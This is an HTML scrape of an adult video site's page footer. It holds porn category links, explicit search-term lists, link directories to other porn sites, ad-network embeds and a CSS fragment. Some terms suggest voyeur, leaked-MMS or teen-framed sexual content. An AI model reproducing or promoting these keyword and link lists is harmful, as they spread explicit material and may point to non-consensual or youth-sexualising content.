                     <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 219</span>
                            <i class="fa fa-tag"></i> Panties
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 574</span>
                            <i class="fa fa-tag"></i> Pantyhose
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 311</span>
                            <i class="fa fa-tag"></i> Persian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 281</span>
                            <i class="fa fa-tag"></i> Pissing
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1260</span>
                            <i class="fa fa-tag"></i> Pornstars
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 286</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1103</span>
                            <i class="fa fa-tag"></i> Public
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 943</span>
                            <i class="fa fa-tag"></i> Punjabi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 182</span>
                            <i class="fa fa-tag"></i> Retro
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 317</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="fa fa-tag"></i> Scandals
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 341</span>
                            <i class="fa fa-tag"></i> Small Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="fa fa-tag"></i> Smoking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 883</span>
                            <i class="fa fa-tag"></i> Softcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 346</span>
                            <i class="fa fa-tag"></i> Solo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 101</span>
                            <i class="fa fa-tag"></i> Spanked
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 440</span>
                            <i class="fa fa-tag"></i> Squirt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 135</span>
                            <i class="fa fa-tag"></i> Srilankan
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="fa fa-tag"></i> Stockings
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 43</span>
                            <i class="fa fa-tag"></i> Strap-on
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3457</span>
                            <i class="fa fa-tag"></i> Tamil
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4575</span>
                            <i class="fa fa-tag"></i> Teen
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1175</span>
                            <i class="fa fa-tag"></i> Telugu
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1088</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 601</span>
                            <i class="fa fa-tag"></i> Turkish
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 335</span>
                            <i class="fa fa-tag"></i> Uniform
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 537</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1311</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 837</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="fa fa-hashtag"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="fa fa-hashtag"></i> telugu sex movies</a></li> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="fa fa-hashtag"></i> xxx video download</a></li> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="fa fa-hashtag"></i> sex hindi video</a></li> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="fa fa-hashtag"></i> HINDI XXX</a></li> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="fa fa-hashtag"></i> village aunty saree sex</a></li> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-hashtag"></i> tamil sex video</a></li> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="fa fa-hashtag"></i> boy aunty</a></li> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="fa fa-hashtag"></i> hindi xxx h d video</a></li> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="fa fa-hashtag"></i> Tamil Chennai</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="fa fa-hashtag"></i> Pakistani xxx video download</a></li> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="fa fa-hashtag"></i> aunty sex tamil</a></li> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-hashtag"></i> www.Kerala college sex. com</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="fa fa-hashtag"></i> tamil village aunty sex</a></li> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="fa fa-hashtag"></i> desi village girl</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="fa fa-hashtag"></i> tamil village sex palay</a></li> <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="fa fa-hashtag"></i> Tamil teen sex girls videos</a></li> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="fa fa-hashtag"></i> gujarati</a></li> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-hashtag"></i> Aunty new videos MMS 2017 xnxx</a></li> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-hashtag"></i> Desi randi</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="fa fa-hashtag"></i> tamil village.aunty xnxx vieo be watch</a></li> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="fa fa-hashtag"></i> Tamil sex movi</a></li> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-hashtag"></i> pakistan xxx</a></li> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="fa fa-hashtag"></i> Desi college girl</a></li> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="fa fa-hashtag"></i> bangla xxx</a></li> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="fa fa-hashtag"></i> Up. Xxx. Vobo</a></li> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="fa fa-hashtag"></i> Hindi talk</a></li> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="fa fa-hashtag"></i> ape tube india tamil sex video</a></li> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="fa fa-hashtag"></i> Kerala mms sex 2017</a></li> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="fa fa-hashtag"></i> Hindi video xxx sxi</a></li> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="fa fa-hashtag"></i> tamil office sex videos</a></li> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="fa fa-hashtag"></i> arab xxxx</a></li> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="fa fa-hashtag"></i> www desi xxx</a></li> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="fa fa-hashtag"></i> Desi College Girl Nipples Suck</a></li> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="fa fa-hashtag"></i> Velamma Bhabhi</a></li> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-hashtag"></i> Arab sex</a></li> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="fa fa-hashtag"></i> Desi village sex video with husband and hindi talking</a></li> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="fa fa-hashtag"></i> Tamil sex xxx</a></li> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="fa fa-hashtag"></i> bhabhi boy</a></li> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="fa fa-hashtag"></i> indian bath</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="fa fa-hashtag"></i> Pakistani xxx video download- mp3</a></li> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="fa fa-hashtag"></i> desi Hindu wife</a></li> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="fa fa-hashtag"></i> Office Girl Mansi sex in boss cabin</a></li> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="fa fa-hashtag"></i> Original xxx Indian bhabi vidio new</a></li> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="fa fa-hashtag"></i> new tamil aunty sex video. com</a></li> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="fa fa-hashtag"></i> tamil blue film</a></li> <a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="fa fa-hashtag"></i> hindi audio sex</a></li> <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="fa fa-hashtag"></i> Indian newly married honeymoon sex hardcore</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-star"></i> xxx malayalam</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-star"></i> desi aunty 2021</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-star"></i> mallu porn</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-star"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-star"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-star"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-star"></i> indian teen porn</a></li><li><a href="http://hornyindiansex.pro/" data-ct="47505500"><i class="far fa-star"></i> Horny indian sex</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-star"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-star"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-star"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-star"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-star"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-star"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-star"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-star"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-star"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-star"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-star"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-star"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-star"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-star"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-star"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-star"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-star"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-star"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-star"></i> mallu sex videos</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-star"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-star"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-star"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-star"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-star"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-star"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-star"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-star"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-star"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-star"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-star"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-star"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-star"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-star"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-star"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-star"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-star"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-star"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-star"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-star"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-star"></i> bollywood sex scenes</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-star"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-star"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-star"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-star"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-star"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-star"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-star"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-star"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-star"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-star"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-star"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-star"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-star"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-star"></i> desi xxx</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-star"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-star"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-star"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-star"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-star"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-star"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-star"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-star"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-star"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-star"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="far fa-star"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="far fa-star"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="far fa-star"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="far fa-star"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="far fa-star"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-star"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="far fa-star"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-star"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="far fa-star"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="far fa-star"></i> saree porn</a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="far fa-star"></i> best mallu xxx</a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="far fa-star"></i> tamils exy video 2021</a></li><li><a href="https://indiansexypornvideo.com/" data-ct="1491860397"><i class="far fa-star"></i> indiansexypornvideo</a></li><li><a href="https://desisexvideos.cc/" data-ct="1499390037"><i class="far fa-star"></i> desi sex videos</a></li> -->  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-star"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; desihot.org</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28c342eff84c4a8781ab41d10341f96a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://desihot.org/css/styles.css
body_size: 4327
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
